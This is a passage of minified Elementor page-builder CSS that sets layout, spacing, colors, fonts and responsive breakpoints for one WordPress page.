.elementor-element.elementor-element-59dea7bf{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:40px;padding:60px 30px 0px 30px;}.elementor-16092 .elementor-element.elementor-element-59dea7bf > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16092 .elementor-element.elementor-element-723906a6:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-16092 .elementor-element.elementor-element-723906a6 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#FAFAFA00;}.elementor-16092 .elementor-element.elementor-element-723906a6 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16092 .elementor-element.elementor-element-723906a6 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-16092 .elementor-element.elementor-element-723906a6 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16092 .elementor-element.elementor-element-3d566adf > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-16092 .elementor-element.elementor-element-3d566adf .elementor-heading-title{font-size:26px;line-height:1.15em;color:var( --e-global-color-vamtam_accent_5 );}.elementor-16092 .elementor-element.elementor-element-5fbf6e0d > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-5fbf6e0d .elementor-button{text-decoration:none;fill:var( --e-global-color-vamtam_accent_5 );color:var( --e-global-color-vamtam_accent_5 );--vamtam-underline-bg-color:var( --e-global-color-vamtam_accent_5 );}.elementor-16092 .elementor-element.elementor-element-5fbf6e0d .elementor-button::before, .elementor-16092 .elementor-element.elementor-element-5fbf6e0d .elementor-button::after{height:1px;}.elementor-16092 .elementor-element.elementor-element-5fbf6e0d .elementor-button::after{--vamtam-underline-bg-hover-color:var( --e-global-color-vamtam_accent_5 );}.elementor-16092 .elementor-element.elementor-element-6b245d07 > .elementor-widget-container{margin:0px -30px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-6b245d07{text-align:end;}.elementor-16092 .elementor-element.elementor-element-6b245d07 img{width:105px;}.elementor-16092 .elementor-element.elementor-element-6b245d07 .vamtam-image-wrapper{width:105px;}.elementor-16092 .elementor-element.elementor-element-1743f501:not(.elementor-motion-effects-element-type-background), .elementor-16092 .elementor-element.elementor-element-1743f501 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-vamtam_accent_7 );}.elementor-16092 .elementor-element.elementor-element-1743f501{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:40px;padding:60px 30px 55px 30px;}.elementor-16092 .elementor-element.elementor-element-1743f501 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16092 .elementor-element.elementor-element-50016026 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-16092 .elementor-element.elementor-element-50016026 > .elementor-element-populated{padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-16092 .elementor-element.elementor-element-4fb0c599 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-16092 .elementor-element.elementor-element-4fb0c599 .elementor-heading-title{font-size:26px;line-height:1.15em;color:var( --e-global-color-vamtam_accent_6 );}.elementor-16092 .elementor-element.elementor-element-66756659 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-16092 .elementor-element.elementor-element-66756659{font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;line-height:1.5em;}.elementor-16092 .elementor-element.elementor-element-610aa297 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-610aa297 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-16092 .elementor-element.elementor-element-610aa297 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-16092 .elementor-element.elementor-element-610aa297 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-16092 .elementor-element.elementor-element-610aa297 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-16092 .elementor-element.elementor-element-610aa297 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-16092 .elementor-element.elementor-element-610aa297 .elementor-icon-list-icon i{color:var( --e-global-color-vamtam_accent_6 );transition:color 0.3s;}.elementor-16092 .elementor-element.elementor-element-610aa297 .elementor-icon-list-icon svg{fill:var( --e-global-color-vamtam_accent_6 );transition:fill 0.3s;}.elementor-16092 .elementor-element.elementor-element-610aa297 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-vamtam_accent_1 );}.elementor-16092 .elementor-element.elementor-element-610aa297 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-vamtam_accent_1 );}.elementor-16092 .elementor-element.elementor-element-610aa297{--e-icon-list-icon-size:16px;--icon-vertical-offset:0px;}.elementor-16092 .elementor-element.elementor-element-610aa297 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16092 .elementor-element.elementor-element-610aa297 .elementor-icon-list-item > a{font-family:"Inter", Sans-serif;font-size:16px;font-weight:500;text-transform:none;line-height:1.1em;}.elementor-16092 .elementor-element.elementor-element-610aa297 .elementor-icon-list-text{color:var( --e-global-color-vamtam_accent_6 );transition:color 0.3s;}.elementor-16092 .elementor-element.elementor-element-610aa297 .elementor-icon-list-item:hover .elementor-icon-list-text{color:var( --e-global-color-vamtam_accent_1 );}.elementor-16092 .elementor-element.elementor-element-492fd6a2:not(.elementor-motion-effects-element-type-background), .elementor-16092 .elementor-element.elementor-element-492fd6a2 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-vamtam_accent_4 );}.elementor-16092 .elementor-element.elementor-element-492fd6a2{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;}.elementor-16092 .elementor-element.elementor-element-492fd6a2 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-16092 .elementor-element.elementor-element-330e676b.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-16092 .elementor-element.elementor-element-330e676b.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-16092 .elementor-element.elementor-element-330e676b > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:90px;padding-inline-start:0px;padding-block-end:50px;padding-inline-end:0px;}.elementor-16092 .elementor-element.elementor-element-754301b8 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-168b317e > .elementor-element-populated{padding-block-start:100px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:15px;}.elementor-16092 .elementor-element.elementor-element-2c87a622 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-2c87a622 .elementor-button::before, .elementor-16092 .elementor-element.elementor-element-2c87a622 .elementor-button::after{height:1px;}.elementor-16092 .elementor-element.elementor-element-2c87a622 .elementor-button{--vamtam-underline-bg-color:var( --e-global-color-vamtam_accent_1 );}.elementor-16092 .elementor-element.elementor-element-2c87a622 .elementor-button::after{--vamtam-underline-bg-hover-color:var( --e-global-color-vamtam_accent_1 );}.elementor-16092 .elementor-element.elementor-element-340b778d:not(.elementor-motion-effects-element-type-background), .elementor-16092 .elementor-element.elementor-element-340b778d > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-vamtam_accent_4 );}.elementor-16092 .elementor-element.elementor-element-340b778d{overflow:hidden;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 30px 210px 30px;}.elementor-16092 .elementor-element.elementor-element-340b778d > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16092 .elementor-element.elementor-element-45b40348 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#D4D4D4;margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:9%;padding-inline-start:0%;padding-block-end:9%;padding-inline-end:26%;}.elementor-16092 .elementor-element.elementor-element-45b40348 > .elementor-element-populated, .elementor-16092 .elementor-element.elementor-element-45b40348 > .elementor-element-populated > .elementor-background-overlay, .elementor-16092 .elementor-element.elementor-element-45b40348 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-3482d929 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-16092 .elementor-element.elementor-element-3482d929 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-16092 .elementor-element.elementor-element-3482d929 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-16092 .elementor-element.elementor-element-3482d929 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-16092 .elementor-element.elementor-element-3482d929 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-16092 .elementor-element.elementor-element-3482d929 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-16092 .elementor-element.elementor-element-3482d929 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-16092 .elementor-element.elementor-element-3482d929{--e-icon-list-icon-size:37px;--icon-vertical-offset:0px;}.elementor-16092 .elementor-element.elementor-element-3482d929 .elementor-icon-list-icon{padding-inline-end:18px;}.elementor-16092 .elementor-element.elementor-element-3482d929 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16092 .elementor-element.elementor-element-3482d929 .elementor-icon-list-item > a{font-family:"Work Sans", Sans-serif;font-size:26px;font-weight:800;line-height:1.2em;}.elementor-16092 .elementor-element.elementor-element-3482d929 .elementor-icon-list-text{transition:color 0.3s;}.elementor-16092 .elementor-element.elementor-element-74dd971b > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-74dd971b{font-size:16px;font-weight:500;line-height:1.5em;}.elementor-16092 .elementor-element.elementor-element-2be35420 > .elementor-element-populated{border-style:solid;border-width:0px 1px 0px 0px;border-color:#D4D4D4;margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:9%;padding-inline-start:15%;padding-block-end:9%;padding-inline-end:15%;}.elementor-16092 .elementor-element.elementor-element-2be35420 > .elementor-element-populated, .elementor-16092 .elementor-element.elementor-element-2be35420 > .elementor-element-populated > .elementor-background-overlay, .elementor-16092 .elementor-element.elementor-element-2be35420 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-3e69ccfd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-16092 .elementor-element.elementor-element-3e69ccfd .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-16092 .elementor-element.elementor-element-3e69ccfd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-16092 .elementor-element.elementor-element-3e69ccfd .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-16092 .elementor-element.elementor-element-3e69ccfd .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-16092 .elementor-element.elementor-element-3e69ccfd .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-16092 .elementor-element.elementor-element-3e69ccfd .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-16092 .elementor-element.elementor-element-3e69ccfd{--e-icon-list-icon-size:37px;--icon-vertical-offset:0px;}.elementor-16092 .elementor-element.elementor-element-3e69ccfd .elementor-icon-list-icon{padding-inline-end:18px;}.elementor-16092 .elementor-element.elementor-element-3e69ccfd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16092 .elementor-element.elementor-element-3e69ccfd .elementor-icon-list-item > a{font-family:"Work Sans", Sans-serif;font-size:26px;font-weight:800;line-height:1.2em;}.elementor-16092 .elementor-element.elementor-element-3e69ccfd .elementor-icon-list-text{transition:color 0.3s;}.elementor-16092 .elementor-element.elementor-element-795ea15c > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-795ea15c{font-size:16px;font-weight:500;line-height:1.5em;}.elementor-16092 .elementor-element.elementor-element-3d471975 > .elementor-element-populated, .elementor-16092 .elementor-element.elementor-element-3d471975 > .elementor-element-populated > .elementor-background-overlay, .elementor-16092 .elementor-element.elementor-element-3d471975 > .elementor-background-slideshow{border-radius:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-3d471975 > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:9%;padding-inline-start:15%;padding-block-end:9%;padding-inline-end:15%;}.elementor-16092 .elementor-element.elementor-element-76650833 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(10px/2);}.elementor-16092 .elementor-element.elementor-element-76650833 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(10px/2);}.elementor-16092 .elementor-element.elementor-element-76650833 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(10px/2);}.elementor-16092 .elementor-element.elementor-element-76650833 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-10px/2);}.elementor-16092 .elementor-element.elementor-element-76650833 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-10px/2);}.elementor-16092 .elementor-element.elementor-element-76650833 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-16092 .elementor-element.elementor-element-76650833 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-16092 .elementor-element.elementor-element-76650833{--e-icon-list-icon-size:37px;--icon-vertical-offset:0px;}.elementor-16092 .elementor-element.elementor-element-76650833 .elementor-icon-list-icon{padding-inline-end:18px;}.elementor-16092 .elementor-element.elementor-element-76650833 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16092 .elementor-element.elementor-element-76650833 .elementor-icon-list-item > a{font-family:"Work Sans", Sans-serif;font-size:26px;font-weight:800;line-height:1.2em;}.elementor-16092 .elementor-element.elementor-element-76650833 .elementor-icon-list-text{transition:color 0.3s;}.elementor-16092 .elementor-element.elementor-element-4ee47874 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-4ee47874{font-size:16px;font-weight:500;line-height:1.5em;}.elementor-16092 .elementor-element.elementor-element-4e7c83d0{margin-top:-120px;margin-bottom:0px;z-index:1;}.elementor-16092 .elementor-element.elementor-element-389f776d.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-16092 .elementor-element.elementor-element-389f776d > .elementor-element-populated{padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-16092 .elementor-element.elementor-element-3fb00590{width:auto;max-width:auto;align-self:center;z-index:1;text-align:center;}.elementor-16092 .elementor-element.elementor-element-3fb00590 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-3fb00590 .elementor-heading-title{font-family:var( --e-global-typography-151358a-font-family ), Sans-serif;font-size:var( --e-global-typography-151358a-font-size );font-weight:var( --e-global-typography-151358a-font-weight );text-transform:var( --e-global-typography-151358a-text-transform );font-style:var( --e-global-typography-151358a-font-style );line-height:var( --e-global-typography-151358a-line-height );letter-spacing:var( --e-global-typography-151358a-letter-spacing );color:var( --e-global-color-vamtam_accent_6 );}.elementor-16092 .elementor-element.elementor-element-7bdb584b:not(.elementor-motion-effects-element-type-background), .elementor-16092 .elementor-element.elementor-element-7bdb584b > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-vamtam_accent_7 );}.elementor-16092 .elementor-element.elementor-element-7bdb584b{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:-75px;margin-bottom:0px;padding:190px 30px 100px 30px;z-index:0;}.elementor-16092 .elementor-element.elementor-element-7bdb584b > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-16092 .elementor-element.elementor-element-64cedc80.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-16092 .elementor-element.elementor-element-6ca4e546 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 20% 0% 20%;}.elementor-16092 .elementor-element.elementor-element-6ca4e546{text-align:center;}.elementor-16092 .elementor-element.elementor-element-223d33d3 .elementor-button{background-color:var( --e-global-color-vamtam_accent_6 );text-decoration:none;fill:var( --e-global-color-vamtam_accent_5 );color:var( --e-global-color-vamtam_accent_5 );padding:25px 30px 25px 40px;}.elementor-16092 .elementor-element.elementor-element-223d33d3 .elementor-button:hover, .elementor-16092 .elementor-element.elementor-element-223d33d3 .elementor-button:focus{background-color:var( --e-global-color-vamtam_accent_1 );}.elementor-16092 .elementor-element.elementor-element-223d33d3 > .elementor-widget-container{margin:30px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-223d33d3 .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-16092 .elementor-element.elementor-element-223d33d3 .elementor-button .elementor-button-content-wrapper{gap:60px;}.elementor-16092 .elementor-element.elementor-element-eda2636{width:auto;max-width:auto;}.elementor-16092 .elementor-element.elementor-element-eda2636 > .elementor-widget-container{margin:0% 0% 0% 0%;padding:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-eda2636 .elementor-button{font-size:16px;font-weight:bold;text-decoration:none;line-height:1.7em;fill:var( --e-global-color-vamtam_accent_6 );color:var( --e-global-color-vamtam_accent_6 );border-style:solid;border-width:0px 1px 0px 0px;border-color:var( --e-global-color-vamtam_accent_6 );padding:0px 25px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-eda2636 .elementor-button:hover, .elementor-16092 .elementor-element.elementor-element-eda2636 .elementor-button:focus{color:var( --e-global-color-vamtam_accent_1 );}.elementor-16092 .elementor-element.elementor-element-eda2636 .elementor-button:hover svg, .elementor-16092 .elementor-element.elementor-element-eda2636 .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_1 );}.elementor-16092 .elementor-element.elementor-element-229d781e{width:auto;max-width:auto;}.elementor-16092 .elementor-element.elementor-element-229d781e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 25px;}.elementor-16092 .elementor-element.elementor-element-229d781e .elementor-button{font-size:16px;font-weight:bold;text-decoration:none;fill:var( --e-global-color-vamtam_accent_6 );color:var( --e-global-color-vamtam_accent_6 );}.elementor-16092 .elementor-element.elementor-element-229d781e .elementor-button:hover, .elementor-16092 .elementor-element.elementor-element-229d781e .elementor-button:focus{color:var( --e-global-color-vamtam_accent_1 );}.elementor-16092 .elementor-element.elementor-element-229d781e .elementor-button:hover svg, .elementor-16092 .elementor-element.elementor-element-229d781e .elementor-button:focus svg{fill:var( --e-global-color-vamtam_accent_1 );}@media(max-width:1024px){.elementor-16092 .elementor-element.elementor-element-bbcbeff > .elementor-container{min-height:55vh;}.elementor-16092 .elementor-element.elementor-element-bbcbeff:not(.elementor-motion-effects-element-type-background), .elementor-16092 .elementor-element.elementor-element-bbcbeff > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-position:center center;background-repeat:no-repeat;background-size:cover;}.elementor-16092 .elementor-element.elementor-element-bbcbeff{margin-top:-90px;margin-bottom:150px;}.elementor-16092 .elementor-element.elementor-element-17f18ab1 > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-16092 .elementor-element.elementor-element-c5dbb52{margin-top:-300px;margin-bottom:80px;padding:0px 30px 0px 30px;}.elementor-16092 .elementor-element.elementor-element-37f4f380 > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:80px;padding-inline-start:30px;padding-block-end:100px;padding-inline-end:80px;}.elementor-16092 .elementor-element.elementor-element-4ba8ee2f{margin-top:0px;margin-bottom:80px;padding:0px 30px 0px 30px;}.elementor-16092 .elementor-element.elementor-element-4a12c70b > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:80px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-16092 .elementor-element.elementor-element-3e505203 > .elementor-widget-container{margin:0px 0px 80px 0px;}.elementor-16092 .elementor-element.elementor-element-32352fef{margin-top:0px;margin-bottom:80px;}.elementor-16092 .elementor-element.elementor-element-48a1b666 > .elementor-widget-container{margin:0px 0px 30px 0px;}.elementor-16092 .elementor-element.elementor-element-65896f5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-394a8de > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-16092 .elementor-element.elementor-element-1643307d{text-align:start;}.elementor-16092 .elementor-element.elementor-element-1206907b{margin-top:0px;margin-bottom:80px;}.elementor-16092 .elementor-element.elementor-element-59dea7bf{margin-top:0px;margin-bottom:80px;}.elementor-16092 .elementor-element.elementor-element-6b245d07 > .elementor-widget-container{margin:-120px -30px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-1743f501{margin-top:0px;margin-bottom:0px;}.elementor-16092 .elementor-element.elementor-element-610aa297 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(30px/2);}.elementor-16092 .elementor-element.elementor-element-610aa297 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(30px/2);}.elementor-16092 .elementor-element.elementor-element-610aa297 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(30px/2);}.elementor-16092 .elementor-element.elementor-element-610aa297 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-30px/2);}.elementor-16092 .elementor-element.elementor-element-610aa297 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-30px/2);}.elementor-16092 .elementor-element.elementor-element-492fd6a2{margin-top:0px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-16092 .elementor-element.elementor-element-330e676b > .elementor-element-populated{padding-block-start:80px;padding-inline-start:0px;padding-block-end:30px;padding-inline-end:0px;}.elementor-16092 .elementor-element.elementor-element-168b317e > .elementor-element-populated{padding-block-start:90px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-16092 .elementor-element.elementor-element-340b778d{margin-top:0px;margin-bottom:0px;padding:0px 30px 135px 30px;}.elementor-16092 .elementor-element.elementor-element-45b40348 > .elementor-element-populated{padding-block-start:30px;padding-inline-start:0px;padding-block-end:30px;padding-inline-end:15px;}.elementor-16092 .elementor-element.elementor-element-3482d929 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16092 .elementor-element.elementor-element-3482d929 .elementor-icon-list-item > a{font-size:20px;}.elementor-16092 .elementor-element.elementor-element-74dd971b > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-2be35420 > .elementor-element-populated{padding-block-start:30px;padding-inline-start:15px;padding-block-end:30px;padding-inline-end:15px;}.elementor-16092 .elementor-element.elementor-element-3e69ccfd .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16092 .elementor-element.elementor-element-3e69ccfd .elementor-icon-list-item > a{font-size:20px;}.elementor-16092 .elementor-element.elementor-element-795ea15c > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-3d471975 > .elementor-element-populated{padding-block-start:30px;padding-inline-start:15px;padding-block-end:30px;padding-inline-end:0px;}.elementor-16092 .elementor-element.elementor-element-76650833 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-16092 .elementor-element.elementor-element-76650833 .elementor-icon-list-item > a{font-size:20px;}.elementor-16092 .elementor-element.elementor-element-4ee47874 > .elementor-widget-container{padding:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-4e7c83d0{margin-top:-90px;margin-bottom:0px;padding:0px 30px 0px 30px;}.elementor-16092 .elementor-element.elementor-element-389f776d > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:0px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-16092 .elementor-element.elementor-element-3fb00590 > .elementor-widget-container{margin:0px 15px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-3fb00590 .elementor-heading-title{font-size:var( --e-global-typography-151358a-font-size );line-height:var( --e-global-typography-151358a-line-height );letter-spacing:var( --e-global-typography-151358a-letter-spacing );}.elementor-16092 .elementor-element.elementor-element-7bdb584b{margin-top:-55px;margin-bottom:0px;padding:0px 30px 80px 30px;}.elementor-16092 .elementor-element.elementor-element-6ca4e546 > .elementor-widget-container{margin:80px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-223d33d3{z-index:1;}}@media(max-width:767px){.elementor-16092 .elementor-element.elementor-element-bbcbeff > .elementor-container{min-height:470px;}.elementor-16092 .elementor-element.elementor-element-bbcbeff{margin-top:-90px;margin-bottom:150px;}.elementor-16092 .elementor-element.elementor-element-c5dbb52{margin-top:-210px;margin-bottom:40px;padding:0px 20px 0px 20px;}.elementor-16092 .elementor-element.elementor-element-37f4f380{width:100%;}.elementor-16092 .elementor-element.elementor-element-37f4f380.elementor-column > .elementor-widget-wrap{justify-content:flex-start;}.elementor-16092 .elementor-element.elementor-element-37f4f380 > .elementor-element-populated{padding-block-start:45px;padding-inline-start:20px;padding-block-end:45px;padding-inline-end:20px;}.elementor-16092 .elementor-element.elementor-element-4ba8ee2f{margin-top:50px;margin-bottom:50px;padding:0px 20px 0px 20px;}.elementor-16092 .elementor-element.elementor-element-4a12c70b > .elementor-element-populated{margin-block-start:0px;margin-inline-start:0px;margin-block-end:50px;margin-inline-end:0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding-block-start:0px;padding-inline-start:0px;padding-block-end:0px;padding-inline-end:0px;}.elementor-16092 .elementor-element.elementor-element-3e505203{width:100%;max-width:100%;font-size:16px;line-height:1.4em;}.elementor-16092 .elementor-element.elementor-element-3e505203 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-16092 .elementor-element.elementor-element-32352fef{margin-top:0px;margin-bottom:50px;}.elementor-16092 .elementor-element.elementor-element-7033990e > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-16092 .elementor-element.elementor-element-1d8a9ff2 > .elementor-widget-container{margin:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-34193417 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-16092 .elementor-element.elementor-element-2e15f6cc > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-16092 .elementor-element.elementor-element-40d579dc > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-16092 .elementor-element.elementor-element-48a1b666 > .elementor-widget-container{margin:0px 0px 20px 0px;}.elementor-16092 .elementor-element.elementor-element-50da5806 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-16092 .elementor-element.elementor-element-db319de > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-16092 .elementor-element.elementor-element-db319de{font-size:15px;}.elementor-16092 .elementor-element.elementor-element-1cd0950 > .elementor-widget-container{margin:0px 0px 50px 0px;}.elementor-16092 .elementor-element.elementor-element-1cd0950{font-size:15px;}.elementor-16092 .elementor-element.elementor-element-65896f5d > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-16092 .elementor-element.elementor-element-65896f5d{font-size:15px;}.elementor-16092 .elementor-element.elementor-element-1206907b{margin-top:0px;margin-bottom:50px;}.elementor-16092 